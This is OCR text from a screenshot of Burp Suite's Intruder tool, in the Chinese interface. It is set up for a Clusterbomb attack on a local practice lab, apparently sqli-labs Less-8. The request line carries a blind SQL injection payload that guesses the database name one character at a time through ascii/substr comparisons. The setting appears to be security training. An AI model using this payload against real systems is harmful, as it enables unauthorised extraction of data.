 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
位置 payload 资源池 设置
? 选择攻击类型: 开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
? Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://localhost:8081 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 GET /sql/Less-8/?id=1%27%20and%20(select%20ascii(substr(database(),§1§,1)))=§115§--%20- HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="99", "Microsoft Edge";v="115", "Chromium";v="115"
5 sec-ch-ua-mobile: ?1
6 sec-ch-ua-platform: "Android"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Mobile Safari/537.36 Edg/115.0.1901.203
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Connection: close
17